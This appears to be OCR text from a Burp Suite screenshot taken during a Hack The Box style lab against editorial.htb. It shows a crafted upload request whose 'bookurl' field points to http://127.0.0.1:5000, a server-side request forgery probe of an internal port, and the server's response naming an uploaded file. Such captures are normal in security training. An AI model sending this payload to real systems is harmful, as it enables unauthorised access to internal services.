 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryETNDuBrmCGTX1N83
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryETNDuBrmCGTX1N83
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 ------WebKitFormBoundaryETNDuBrmCGTX1N83
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryETNDuBrmCGTX1N83--
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 07:05:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/69d06215-fefa-43d2-bc34-9c0f1b6763b0
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 217 bytes | 27 millis
Event log (1) All issues Memory: 240.3MB